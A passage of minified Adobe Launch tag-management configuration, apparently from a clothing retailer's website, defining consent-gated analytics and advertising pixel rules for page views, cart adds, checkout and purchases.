(AU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-aus.custhelp.com/app/answers/detail/a_id/579']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb46f60e45e7241509f314646f52f1119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL746941743a71462d8475b0f81a320511",name:"Facebook - Purchase (XBR)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:52}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"XBR",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC91cbf950b83c47128ff10febf821db18-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL75e417774aec4b9895ab858e440cbdb3",name:"AA - Click on expand colour option (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_colours_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event59"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd3d97c76ad3243e0bcadfda004931355-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76786e8bb59a4e6abedc92245bf6fe41",name:"AA - Searches With Results",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"},{name:"eVar39",type:"value",value:"%Number of Search Results%"},{name:"eVar46",type:"value",value:"%Search Link%"}],events:[{name:"event1"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL788fa3a8e2ee4b0dbc0f0afbc6575dda",name:"AA - Backorder Email Signups",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_submit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event50"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC983b0efd929647909acd87c18ec2190c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78a69577f8a74e67b1292b487976507a",name:"Site function- Adgile conversion pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc5ab54d47bd64cb59e11c3c3aa9f2a50-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78b3fa035ece46889765b9ed8eaeeefe",name:"AA - Check for past purchase sizing cookie",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"past_purchase_sizing_cookie"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"},{name:"eVar113",type:"value",value:"Yes"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL78e702b2ef164dfe86129dea24207c02",name:"Adroll - PDP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:' adroll_custom_data = {"product_id":utag_data.products[0].id};',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7946499a1a474c008582300393ee2f22",name:"Site function - Tiktok Product view - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC3f512612f820478ea6260d4f94027391-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79a84da659b74982b2df5a2f937a4143",name:"GTM Installation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79c557754b9648feb5d3bf2e92706448",name:"Site function - Amazon Subscribe - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#NewsletterFooterSubscribeForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC87e2784ef14f4932be22828c5ce0595e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79e20dd83ac94ce5b0d2a8b2a7377886",name:"Amazon Prime - Email Signup",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"br-email-signup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC855917741ef547a5b1401725c4cee85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7a303c80ebc247f69c49beb5cfa5927a",name:"Brandlock",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"></script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL7a7ad60415b241fcbf7f57fede938e47",name:"AA - Quickview Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open_quickview"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar68",type:"value",value:"%event.detail.event%"},{name:"eVar69",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event68"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc1013472a2824a6c8fb8fa022a440843-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b3ae2c27a4e4e7f8fa0ec11b41e7d5f",name:"AA - Popular searches clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"suggested_searches"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC781b9dc092cc4f0b9112c553cfbc1fad-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b9ea85cc1b44c4c9afae32ed023a730",name:"Bloomreach - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcab065d286434acb8f049b8f5e7842dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7ce01d835dc84b0f87ea7e273cdd97bc",name:"Facebook - Add To Cart (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa52f13363ea34eb9a0d3126d2295c01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7d4d13e549b24b3094613e63a573fa95",name:"Claritas Landing Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC173496ea8b4e4dc9b7f89490a84b3658-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e3f7420ee6f4276991533697cd2ef32",name:"Custom Shirts shipping messaging",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:".bullet-list"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb25c841aa11041ee8d1244b67e746e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e574602077f425c825a7b4cbf1900fb",name:"AA - PLP Image Change",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_image_change"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar110",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event37"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC54a56ec330d14a03b83fc1ac3eba8eb7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e7c471045744d7e9c6b4d5a67aab9dc",name:"AA - Size & Fit Guide Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_guide_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event54"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6c5e952722304858be8560fe53a2b1dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e93eafcd9bb44058a7935ba451484ea",name:"US Outbrain - Purchase (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Setting Order properties for Outbrain purchase confirmation\n\nobApi('track', 'Purchase', {\n              'orderId': utag_data.order.id,\n              'orderValue':utag_data.order.subtotal,\n              'currency': utag_data.order.currency\n             });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7ef31fd910a04135b446847c61c0d1ab",name:"Bloomreach - Purchase (Website_Purchase)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5860a7ceba474c3bb12cb3885d59b6ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f7148ea0195405181869f8612d2823b",name:"Site function - RTBHouse add to bag - US & CA site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b01a519e6874b6494d72adaa3a84197-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f9aa287014f45bd96a17140ff731ade",name:"Amazon Prime - PDP View",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1fa99048b769426eb02c6e8b470d92e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL80aaad8eda504397ba0e509d154338ae",name:"Amazon Prime - Base Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL812fa6a5d13a449fb7fe26280feb83e7",name:"Pinterest - Add to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC47b39c9701f0498a89e13aa61cf0a0de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL81468a1d83f04dd9992179742c6ae315",name:"Content page - QV view product click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8243e139cdfd468bb7e9439e25960399",name:"AA - Cart reminder mobile view bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_view_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcd6538329c0c4b31aedde1b2fcdac534-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL852bf10a49d7470dbd536d2bf960acb0",name:"Criteo - Confirmation Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf1a53f5bbbe8420f887d4e94ab083eda-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8600a75965294b46bf9e6c22374f578b",name:"Add Christmas store info",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCce9e1cbb42f54f27af7a67bd6f4e727e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8751d3eca9584e7aa1b4571972fe4796",name:"Amazon Prime - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC30dc83254e4f4155907221d463654331-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a8326061bf742e4bca9bfe46b2f5ff0",name:"Facebook - View Content (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Category|Product|Product Set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8bc3387c6e1b4a3f96cbcd182298b414",name:"Bing Ads - Base Tag (US, UK, AU, DE, FR, CA) V2",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{
modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0953a783767a48e790690c58113d7b93-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8d39354c7dbb4eae8ff060bb76257c4c",name:"Site function - Claritas visits pixel - US Site",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8ea4444c30fd45479ae205c99f0c8e49",name:"Bloomreach Experiment Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bloomreachTestDetected",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return(window.utag_data?.bloomreach_tests||[]).some((e=>!sessionStorage.getItem(`brTracked:${e}`)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb7f1041a0e5145669ca88e569ca19d5a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe6d31ad562df4ebb94f00e78043e7ad8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bloomreach AB Test Fired",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL8ff698a1b0dd45a99a7a4940c0d731b6",name:"SIte hacks - BF - Hide CS promo - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom|custom shirts|Homepage",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9a76ba3f913b4ef2b6275f3bc95cb3b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9007b6a2c59a4f21959e522c3cf0292a",name:"Go Inspire - Brochure 